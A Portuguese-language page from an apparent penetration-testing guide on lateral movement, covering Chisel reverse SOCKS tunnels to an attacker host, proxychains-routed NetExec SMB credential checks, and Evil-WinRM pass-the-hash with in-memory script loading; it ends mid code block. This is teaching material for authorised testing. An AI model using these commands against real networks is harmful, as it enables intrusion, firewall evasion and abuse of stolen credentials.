1.98-1.7-1.17-1.7 1.17.59-1.98L15.75 11l2.06-.05L18.5 9l.69 1.95zm-2.28 4.95c.83-.08 1.72 1.1 1.19 1.85-.32.45-.66.87-1.08 1.27C15.17 23 8.84 23 4.94 19.07c-3.91-3.9-3.91-10.24 0-14.14.4-.4.82-.76 1.27-1.08.75-.53 1.93.36 1.85 1.19-.27 2.86.69 5.83 2.89 8.02a9.96 9.96 0 0 0 8.02 2.89m-1.64 2.02a12.08 12.08 0 0 1-7.8-3.47c-2.17-2.19-3.33-5-3.49-7.82-2.81 3.14-2.7 7.96.31 10.98 3.02 3.01 7.84 3.12 10.98.31"/></svg> </label> </form> <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script> <label class="md-header__button md-icon" for=__search> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg> </label> <div class=md-search data-md-component=search role=dialog> <label class=md-search__overlay for=__search></label> <div class=md-search__inner role=search> <form class=md-search__form name=search> <input type=text class=md-search__input name=query aria-label=Buscar placeholder=Buscar autocapitalize=off autocorrect=off autocomplete=off spellcheck=false data-md-component=search-query required> <label class="md-search__icon md-icon" for=__search> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg> </label> <nav class=md-search__options aria-label=Pesquisar> <a href=javascript:void(0) class="md-search__icon md-icon" title=Compartilhar aria-label=Compartilhar data-clipboard data-clipboard-text data-md-component=search-share tabindex=-1> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M18 16.08c-.76 0-1.44.3-1.96.77L8.91 12.7c.05-.23.09-.46.09-.7s-.04-.47-.09-.7l7.05-4.11c.54.5 1.25.81 2.04.81a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3c0 .24.04.47.09.7L8.04 9.81C7.5 9.31 6.79 9 6 9a3 3 0 0 0-3 3 3 3 0 0 0 3 3c.79 0 1.5-.31 2.04-.81l7.12 4.15c-.05.21-.08.43-.08.66 0 1.61 1.31 2.91 2.92 2.91s2.92-1.3 2.92-2.91A2.92 2.92 0 0 0 18 16.08"/></svg> </a> <button type=reset class="md-search__icon md-icon" title=Limpar aria-label=Limpar tabindex=-1> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg> </button> </nav> <div class=md-search__suggest data-md-component=search-suggest></div> </form> <div class=md-search__output> <div class=md-search__scrollwrap tabindex=0 data-md-scrollfix> <div class=md-search-result data-md-component=search-result> <div class=md-search-result__meta> Inicializando busca </div> <ol class=md-search-result__list role=presentation></ol> </div> </div> </div> </div> </div> <div class=md-header__source> <a href="https://github.com/PedroAHB/guia-ciberseguranca" title="Ir para repositório" class="md-source" data-md-component="source"> <div class="md-source__icon md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 512 512"><!-- Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M173.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6m-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3m44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9M252.8 8C114.1 8 8 113.3 8 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C436.2 457.8 504 362.9 504 252 504 113.3 391.5 8 252.8 8M105.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1m-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7m32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1m-11.4-14.7c-1.6 1-1.6 3.6 0 5.9s4.3 3.3 5.6 2.3c1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2"/></svg> </div> <div class=md-source__repository> PedroAHB/guia-ciberseguranca </div> </a> </div> </nav> </header> <div class=md-container data-md-component=container> <main class=md-main data-md-component=main> <div class="md-main__inner md-grid"> <div class="md-sidebar md-sidebar--primary" data-md-component=sidebar data-md-type=navigation> <div class=md-sidebar__scrollwrap> <div class=md-sidebar__inner> <nav class="md-nav md-nav--primary" aria-label=Navegação data-md-level=0> <label class=md-nav__title for=__drawer> <a href=.. title="Guia Cibersegurança Kali" class="md-nav__button md-logo" aria-label="Guia Cibersegurança Kali" data-md-component=logo> <img src=../assets/img/favicon.png alt=logo> </a> Guia Cibersegurança Kali </label> <div class=md-nav__source> <a href="https://github.com/PedroAHB/guia-ciberseguranca" title="Ir para repositório" class="md-source" data-md-component="source"> <div class="md-source__icon md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 512 512"><!-- Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d="M173.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6m-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3m44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9M252.8 8C114.1 8 8 113.3 8 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C436.2 457.8 504 362.9 504 252 504 113.3 391.5 8 252.8 8M105.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1m-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7m32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1m-11.4-14.7c-1.6 1-1.6 3.6 0 5.9s4.3 3.3 5.6 2.3c1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2"/></svg> </div> <div class=md-source__repository> PedroAHB/guia-ciberseguranca </div> </a> </div> <ul class=md-nav__list data-md-scrollfix> <li class=md-nav__item> <a href=.. class=md-nav__link> <span class=md-ellipsis> Início </span> </a> </li> <li class=md-nav__item> <a href=../01-reconhecimento-osint/ class=md-nav__link> <span class=md-ellipsis> 1. Reconhecimento Passivo e OSINT </span> </a> </li> <li class=md-nav__item> <a href=../02-enumeracao-mapeamento-rede/ class=md-nav__link> <span class=md-ellipsis> 2. Enumeração Ativa e Mapeamento de Rede </span> </a> </li> <li class=md-nav__item> <a href=../03-analise-vulnerabilidades/ class=md-nav__link> <span class=md-ellipsis> 3. Análise de Vulnerabilidades </span> </a> </li> <li class=md-nav__item> <a href=../04-seguranca-web-apis/ class=md-nav__link> <span class=md-ellipsis> 4. Segurança de Aplicações Web e APIs </span> </a> </li> <li class=md-nav__item> <a href=../05-exploracao-servicos-bancos-dados/ class=md-nav__link> <span class=md-ellipsis> 5. Exploração de Serviços e Bancos de Dados </span> </a> </li> <li class=md-nav__item> <a href=../06-pos-exploracao-escalonamento/ class=md-nav__link> <span class=md-ellipsis> 6. Pós-Exploração e Escalonamento de Privilégios </span> </a> </li> <li class="md-nav__item md-nav__item--active"> <input class="md-nav__toggle md-toggle" type=checkbox id=__toc> <label class="md-nav__link md-nav__link--active" for=__toc> <span class=md-ellipsis> 7. Movimentação Lateral e Persistência </span> <span class="md-nav__icon md-icon"></span> </label> <a href=./ class="md-nav__link md-nav__link--active"> <span class=md-ellipsis> 7. Movimentação Lateral e Persistência </span> </a> <nav class="md-nav md-nav--secondary" aria-label="Nesta página"> <label class=md-nav__title for=__toc> <span class="md-nav__icon md-icon"></span> Nesta página </label> <ul class=md-nav__list data-md-component=toc data-md-scrollfix> <li class=md-nav__item> <a href=#71-chisel class=md-nav__link> <span class=md-ellipsis> 7.1 Chisel — v1.11.8 </span> </a> </li> <li class=md-nav__item> <a href=#72-proxychains class=md-nav__link> <span class=md-ellipsis> 7.2 Proxychains — v4.17 (proxychains-ng) </span> </a> </li> <li class=md-nav__item> <a href=#73-evil-winrm class=md-nav__link> <span class=md-ellipsis> 7.3 Evil-WinRM — v3.9 </span> </a> </li> </ul> </nav> </li> <li class=md-nav__item> <a href=../08-criptoanalise-senhas/ class=md-nav__link> <span class=md-ellipsis> 8. Criptoanálise e Quebra de Senhas </span> </a> </li> <li class=md-nav__item> <a href=../09-auditoria-redes-wireless/ class=md-nav__link> <span class=md-ellipsis> 9. Auditoria de Redes Sem Fio (Wireless/RF) </span> </a> </li> <li class=md-nav__item> <a href=../10-engenharia-reversa-malware/ class=md-nav__link> <span class=md-ellipsis> 10. Engenharia Reversa e Análise de Malware </span> </a> </li> <li class=md-nav__item> <a href=../11-devsecops-automacao/ class=md-nav__link> <span class=md-ellipsis> 11. DevSecOps e Automação de Segurança </span> </a> </li> <li class=md-nav__item> <a href=../conclusao/ class=md-nav__link> <span class=md-ellipsis> Conclusão </span> </a> </li> </ul> </nav> </div> </div> </div> <div class="md-sidebar md-sidebar--secondary" data-md-component=sidebar data-md-type=toc> <div class=md-sidebar__scrollwrap> <div class=md-sidebar__inner> <nav class="md-nav md-nav--secondary" aria-label="Nesta página"> <label class=md-nav__title for=__toc> <span class="md-nav__icon md-icon"></span> Nesta página </label> <ul class=md-nav__list data-md-component=toc data-md-scrollfix> <li class=md-nav__item> <a href=#71-chisel class=md-nav__link> <span class=md-ellipsis> 7.1 Chisel — v1.11.8 </span> </a> </li> <li class=md-nav__item> <a href=#72-proxychains class=md-nav__link> <span class=md-ellipsis> 7.2 Proxychains — v4.17 (proxychains-ng) </span> </a> </li> <li class=md-nav__item> <a href=#73-evil-winrm class=md-nav__link> <span class=md-ellipsis> 7.3 Evil-WinRM — v3.9 </span> </a> </li> </ul> </nav> </div> </div> </div> <div class=md-content data-md-component=content> <article class="md-content__inner md-typeset"> <a href="https://github.com/PedroAHB/guia-ciberseguranca/edit/main/docs/07-movimentacao-lateral-persistencia.md" title="Editar esta página" class="md-content__button md-icon" rel="edit"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M10 20H6V4h7v5h5v3.1l2-2V8l-6-6H6c-1.1 0-2 .9-2 2v16c0 1.1.9 2 2 2h4zm10.2-7c.1 0 .3.1.4.2l1.3 1.3c.2.2.2.6 0 .8l-1 1-2.1-2.1 1-1c.1-.1.2-.2.4-.2m0 3.9L14.1 23H12v-2.1l6.1-6.1z"/></svg> </a> <h1 id=7-movimentacao-lateral-e-persistencia>7. Movimentação Lateral e Persistência<a class=headerlink href=#7-movimentacao-lateral-e-persistencia title="Permanent link">&para;</a></h1> <p>Com privilégios elevados estabelecidos em um ponto de apoio (<em>foothold</em>), esta fase concentra-se em expandir o alcance do comprometimento através de segmentos de rede internos inacessíveis diretamente, bem como em garantir mecanismos de acesso remoto duradouros. O foco técnico recai sobre o tunelamento de tráfego, o roteamento de ferramentas ofensivas através de hosts pivô e o estabelecimento de canais de acesso persistentes.</p> <table> <thead> <tr> <th>Ferramenta</th> <th>Camada/escopo principal</th> <th>Melhor aplicação</th> <th>Principal cuidado</th> </tr> </thead> <tbody> <tr> <td>Chisel</td> <td>Tunelamento TCP/UDP sobre HTTP/WebSocket</td> <td>Alcançar segmentos internos a partir de um host pivô</td> <td>Contorna <em>firewalls</em> de saída; mantenha apenas durante o teste autorizado</td> </tr> <tr> <td>Proxychains-ng</td> <td>Redirecionamento de conexões por cadeia de <em>proxies</em></td> <td>Rotear ferramentas sem suporte nativo a <em>proxy</em></td> <td>Depende de um <em>proxy</em> já estabelecido, como um túnel SOCKS5</td> </tr> <tr> <td>Evil-WinRM</td> <td><em>Shell</em> remota via WinRM (portas 5985/5986)</td> <td>Acesso interativo a hosts Windows</td> <td>Exige credenciais válidas e WinRM habilitado no alvo</td> </tr> </tbody> </table> <h2 id=71-chisel>7.1 Chisel — v1.11.8<a class=headerlink href=#71-chisel title="Permanent link">&para;</a></h2> <ul> <li><strong>Descrição Acadêmica/Técnica:</strong> O Chisel é uma ferramenta de tunelamento TCP/UDP rápida, desenvolvida em Go e compilada como um binário estático único (sem dependências externas), projetada para estabelecer túneis criptografados sobre HTTP/WebSocket entre um cliente e um servidor. Em baixo nível, a ferramenta opera em uma arquitetura cliente-servidor: uma instância atua como servidor (tipicamente na máquina do atacante, expondo uma porta de escuta), enquanto a outra atua como cliente (executada no <em>host</em> pivô comprometido), estabelecendo uma conexão <em>outbound</em> multiplexada sobre uma única sessão SSH encapsulada dentro de WebSocket. Essa característica é criticamente relevante em ambientes corporativos, pois o tráfego de tunelamento se assemelha a tráfego HTTP/HTTPS legítimo, contornando <em>firewalls</em> de saída (<em>egress filtering</em>) que tipicamente bloqueiam apenas portas não convencionais, ao mesmo tempo em que multiplexa múltiplos túneis lógicos (<em>forward</em> e <em>reverse</em>) sobre essa única conexão física.</li> <li><strong>Principais Funcionalidades:</strong></li> <li>Tunelamento reverso (<em>reverse tunneling</em>) que permite acesso a serviços internos de uma rede segmentada a partir de uma máquina externa, mesmo sem IP público na máquina pivô.</li> <li>Tunelamento direto (<em>forward tunneling</em>) para redirecionamento de portas locais até um serviço remoto interno.</li> <li>Multiplexação de múltiplos túneis simultâneos sobre uma única conexão TCP, reduzindo a superfície de detecção.</li> <li>Encapsulamento de tráfego sobre HTTP/WebSocket, dificultando a distinção em relação a tráfego web legítimo por <em>firewalls</em> de aplicação.</li> <li>Suporte nativo a criação de um <em>SOCKS5 proxy</em> diretamente através do túnel estabelecido, viabilizando o roteamento de outras ferramentas.</li> </ul> <p><strong>Sintaxe e Comandos Principais:</strong></p> <div class=highlight><pre><span></span><code><a id=__codelineno-0-1 name=__codelineno-0-1 href=#__codelineno-0-1></a><span class=c1># Inicialização do servidor Chisel na máquina atacante (com suporte a criação de proxy SOCKS5 pelo cliente)</span>
<a id=__codelineno-0-2 name=__codelineno-0-2 href=#__codelineno-0-2></a>chisel<span class=w> </span>server<span class=w> </span>-p<span class=w> </span><span class=o>[</span>porta_de_escuta<span class=o>]</span><span class=w> </span>--reverse
<a id=__codelineno-0-3 name=__codelineno-0-3 href=#__codelineno-0-3></a>
<a id=__codelineno-0-4 name=__codelineno-0-4 href=#__codelineno-0-4></a><span class=c1># Conexão do cliente (executado no host pivô comprometido) estabelecendo um proxy SOCKS5 reverso</span>
<a id=__codelineno-0-5 name=__codelineno-0-5 href=#__codelineno-0-5></a>chisel<span class=w> </span>client<span class=w> </span><span class=o>[</span>IP_atacante<span class=o>]</span>:<span class=o>[</span>porta_de_escuta<span class=o>]</span><span class=w> </span>R:socks
<a id=__codelineno-0-6 name=__codelineno-0-6 href=#__codelineno-0-6></a>
<a id=__codelineno-0-7 name=__codelineno-0-7 href=#__codelineno-0-7></a><span class=c1># Tunelamento direto (forward) de uma porta interna específica de um segundo host para a máquina atacante</span>
<a id=__codelineno-0-8 name=__codelineno-0-8 href=#__codelineno-0-8></a>chisel<span class=w> </span>client<span class=w> </span><span class=o>[</span>IP_atacante<span class=o>]</span>:<span class=o>[</span>porta_de_escuta<span class=o>]</span><span class=w> </span><span class=o>[</span>porta_local<span class=o>]</span>:<span class=o>[</span>IP_interno<span class=o>]</span>:<span class=o>[</span>porta_remota<span class=o>]</span>
</code></pre></div> <p><strong>Exemplo Prático de Aplicação:</strong></p> <ul> <li><strong>Cenário:</strong> Após comprometer um servidor <em>web</em> (10.0.5.10) que atua como ponte entre a DMZ e a rede interna corporativa (192.168.20.0/24), o analista precisa rotear o tráfego de ferramentas como Nmap e o próprio NetExec através dessa máquina pivô para varrer a rede interna, à qual não possui rota direta a partir de sua estação de ataque externa.</li> <li><strong>Comandos Executados:</strong></li> </ul> <div class=highlight><pre><span></span><code><a id=__codelineno-1-1 name=__codelineno-1-1 href=#__codelineno-1-1></a>chisel<span class=w> </span>server<span class=w> </span>-p<span class=w> </span><span class=m>8000</span><span class=w> </span>--reverse
<a id=__codelineno-1-2 name=__codelineno-1-2 href=#__codelineno-1-2></a>chisel<span class=w> </span>client<span class=w> </span><span class=m>203</span>.0.113.50:8000<span class=w> </span>R:socks
</code></pre></div> <ul> <li><strong>Resultado Esperado:</strong> Após a execução do cliente no <em>host</em> pivô, o servidor Chisel na máquina atacante abrirá localmente um <em>proxy</em> SOCKS5 (padrão: 127.0.0.1:1080). Configurando esse <em>proxy</em> no arquivo /etc/proxychains4.conf, o analista poderá rotear qualquer ferramenta de linha de comando através do túnel reverso estabelecido, alcançando efetivamente a sub-rede interna 192.168.20.0/24 como se estivesse fisicamente conectado a ela.</li> </ul> <h2 id=72-proxychains>7.2 Proxychains — v4.17 (proxychains-ng)<a class=headerlink href=#72-proxychains title="Permanent link">&para;</a></h2> <ul> <li><strong>Descrição Acadêmica/Técnica:</strong> O Proxychains é um utilitário que força o redirecionamento (<em>hijacking</em>) das chamadas de rede de qualquer aplicação para uma cadeia de <em>proxies</em> configurados (SOCKS4, SOCKS5 ou HTTP), sem exigir que a aplicação alvo possua suporte nativo a <em>proxy</em>. Em baixo nível, a ferramenta opera através da técnica de <em>interceptação dinâmica de biblioteca</em> (<em>LD_PRELOAD</em> em sistemas Linux), injetando sua própria biblioteca compartilhada (libproxychains) antes da execução do programa. Essa biblioteca sobrescreve (<em>hook</em>) as chamadas de sistema padrão de rede (como connect()), redirecionando de forma transparente todo o tráfego TCP originalmente destinado a um socket direto através da cadeia de <em>proxies</em> definida no arquivo de configuração, permitindo o uso irrestrito de ferramentas como Nmap ou NetExec através de túneis previamente estabelecidos (ex: via Chisel ou SSH).</li> <li><strong>Principais Funcionalidades:</strong></li> <li>Redirecionamento transparente e forçado do tráfego de rede de qualquer binário através de um ou mais <em>proxies</em>, sem necessidade de suporte nativo da aplicação.</li> <li>Suporte ao encadeamento de múltiplos <em>proxies</em> em sequência (<em>proxy chaining</em>), aumentando o anonimato e a complexidade de rastreamento.</li> <li>Três modos operacionais de encadeamento: <em>dynamic_chain</em> (ignora proxies mortos), <em>strict_chain</em> (exige que todos estejam ativos, na ordem definida) e <em>random_chain</em>.</li> <li>Integração direta com <em>proxies</em> SOCKS5 gerados por outras ferramentas de tunelamento (Chisel, SSH -D, Ligolo-ng).</li> </ul> <p><strong>Sintaxe e Comandos Principais:</strong></p> <div class=highlight><pre><span></span><code><a id=__codelineno-2-1 name=__codelineno-2-1 href=#__codelineno-2-1></a><span class=c1># Edição do arquivo de configuração para adicionar o proxy SOCKS5 estabelecido (ex: via túnel Chisel/SSH)</span>
<a id=__codelineno-2-2 name=__codelineno-2-2 href=#__codelineno-2-2></a>nano<span class=w> </span>/etc/proxychains4.conf
<a id=__codelineno-2-3 name=__codelineno-2-3 href=#__codelineno-2-3></a>
<a id=__codelineno-2-4 name=__codelineno-2-4 href=#__codelineno-2-4></a><span class=c1># Adicionar ao final do arquivo: socks5 127.0.0.1 1080</span>
<a id=__codelineno-2-5 name=__codelineno-2-5 href=#__codelineno-2-5></a><span class=c1># Execução de qualquer comando/ferramenta roteando seu tráfego através da cadeia de proxies configurada</span>
<a id=__codelineno-2-6 name=__codelineno-2-6 href=#__codelineno-2-6></a>proxychains<span class=w> </span><span class=o>[</span>comando_e_argumentos_da_ferramenta<span class=o>]</span>
<a id=__codelineno-2-7 name=__codelineno-2-7 href=#__codelineno-2-7></a>
<a id=__codelineno-2-8 name=__codelineno-2-8 href=#__codelineno-2-8></a><span class=c1># Exemplo de varredura de portas roteada através do proxy, contra a rede interna alcançada via pivot</span>
<a id=__codelineno-2-9 name=__codelineno-2-9 href=#__codelineno-2-9></a>proxychains<span class=w> </span>nmap<span class=w> </span>-sT<span class=w> </span>-Pn<span class=w> </span><span class=o>[</span>bloco_IP_interno_ou_CIDR<span class=o>]</span>
</code></pre></div> <p><strong>Exemplo Prático de Aplicação:</strong></p> <ul> <li><strong>Cenário:</strong> Com o túnel SOCKS5 reverso já estabelecido no <a href=#71-chisel>exemplo do Chisel</a>, o analista precisa efetivamente utilizar o NetExec para validar as credenciais de domínio previamente comprometidas contra os servidores da sub-rede interna 192.168.20.0/24, tarefa impossível sem o redirecionamento forçado do tráfego dessas ferramentas através do túnel.</li> <li><strong>Comando Executado:</strong></li> </ul> <div class=highlight><pre><span></span><code><a id=__codelineno-3-1 name=__codelineno-3-1 href=#__codelineno-3-1></a>proxychains<span class=w> </span>nxc<span class=w> </span>smb<span class=w> </span><span class=m>192</span>.168.20.0/24<span class=w> </span>-u<span class=w> </span>joao.silva<span class=w> </span>-p<span class=w> </span><span class=s1>'Senha@2024'</span>
</code></pre></div> <ul> <li><strong>Resultado Esperado:</strong> O Proxychains interceptará todas as chamadas de conexão TCP realizadas pelo NetExec, redirecionando-as através do <em>proxy</em> SOCKS5 estabelecido pelo Chisel na porta 1080 local. O terminal exibirá o <em>log</em> de cada conexão sendo roteada pela cadeia (S-chain), seguido dos resultados normais do NetExec, agora referentes a <em>hosts</em> da rede interna que, sem o tunelamento, seriam completamente inacessíveis pela máquina do analista.</li> </ul> <h2 id=73-evil-winrm>7.3 Evil-WinRM — v3.9<a class=headerlink href=#73-evil-winrm title="Permanent link">&para;</a></h2> <ul> <li><strong>Descrição Acadêmica/Técnica:</strong> O Evil-WinRM é um cliente ofensivo em Ruby para o protocolo <em>Windows Remote Management</em> (WinRM), que implementa o padrão WS-Management sobre HTTP/HTTPS (portas 5985/5986) para estabelecer sessões de <em>shell</em> remota interativa e completa em sistemas Windows, análoga a uma sessão PowerShell legítima e nativa do sistema operacional alvo. Em baixo nível, a ferramenta autentica-se via NTLM ou Kerberos (com suporte nativo a <em>hashes</em> NTLM para <em>Pass-the-Hash</em>, eliminando a necessidade de senha em texto claro) e, uma vez estabelecida a sessão, opera como um cliente WinRM completo, permitindo não apenas a execução de comandos remotos, mas também a carga dinâmica de <em>scripts</em> e módulos PowerShell diretamente na memória do processo remoto (<em>in-memory loading</em>), evitando a gravação de artefatos maliciosos em disco e a consequente detecção por soluções de <em>antivírus</em> baseadas em assinatura de arquivo.</li> <li><strong>Principais Funcionalidades:</strong></li> <li>Estabelecimento de sessão <em>shell</em> interativa completa via WinRM, com suporte a autoconclusão de comandos e histórico.</li> <li>Autenticação flexível via senha em texto claro, <em>hash</em> NTLM (<em>Pass-the-Hash</em>) ou certificados Kerberos.</li> <li>Carregamento de <em>scripts</em> e módulos PowerShell (.ps1) diretamente na memória da sessão remota, sem necessidade de transferência prévia para o disco do alvo.</li> <li>Upload e download nativo de arquivos entre a máquina atacante e o alvo através da própria sessão estabelecida.</li> <li>Execução de comandos com bypass implícito de políticas restritivas de execução de <em>scripts</em> do PowerShell local.</li> </ul> <p><strong>Sintaxe e Comandos Principais:</strong></p> <div class=highlight><pre><span></span><code><a id=__codelineno-4-1 name=__codelineno-4-1 href=#__codelineno-4-1></a><span class=c1># Conexão autenticada via senha em texto claro</span>
<a id=__codelineno-4-2 name=__codelineno-4-2 href=#__codelineno-4-2></a>evil-winrm<span class=w> </span>-i<span class=w> </span><span class=o>[</span>IP_do_alvo<span class=o>]</span><span class=w> </span>-u<span class=w> </span><span class=o>[</span>usuario<span class=o>]</span><span class=w> </span>-p<span class=w> </span><span class=o>[</span>senha<span class=o>]</span>
<a id=__codelineno-4-3 name=__codelineno-4-3 href=#__codelineno-4-3></a>
<a id=__codelineno-4-4 name=__codelineno-4-4 href=#__codelineno-4-4></a><span class=c1># Conexão autenticada via hash NTLM (Pass-the-Hash), sem necessidade da senha em texto claro</span>
<a id=__codelineno-4-5 name=__codelineno-4-5 href=#__codelineno-4-5></a>evil-winrm<span class=w> </span>-i<span class=w> </span><span class=o>[</span>IP_do_alvo<span class=o>]</span><span class=w> </span>-u<span class=w> </span><span class=o>[</span>usuario<span class=o>]</span><span class=w> </span>-H<span class=w> </span><span class=o>[</span>hash_ntlm<span class=o>]</span>
<a id=__codelineno-4-6 name=__codelineno-4-6 href=#__codelineno-4-6></a>
<a id=__codelineno-4-7 name=__codelineno-4-7 href=#__codelineno-4-7></a><span class=c1># Conexão especificando um diretório local para facilitar o upload/download de scripts e ferramentas</span>
<a id=__codelineno-4-8 name=__codelineno-4-8 href=#__codelineno-4-8></a>evil-winrm<span class=w> </span>-i<span class=w> </span><span class=o>[</span>IP_do_alvo<span class=o>]</span><span class=w> </span>-u<span class=w> </span><span class=o>[</span>usuario<span class=o>]</span><span class=w> </span>-p<span class=w> </span><span class=o>[</span>senha<span class=o>]</span><span class=w> </span>-s<span class=w> </span><span class=o>[</span>diretorio_local_de_scripts<span class=o>]</span>
<a id=__codelineno-4-9 name=__codelineno-4-9 href=#__codelineno-4-9></a>
<a id=__codelineno-4-10 name=__codelineno-4-10 href=#__codelineno-4-10></a><span class=c1># Dentro da sessão: carregamento de um script PowerShell diretamente em memória</span>
<a id=__codelineno-4-11 name=__codelineno-4-11 href=#__codelineno-4-11></a>menu
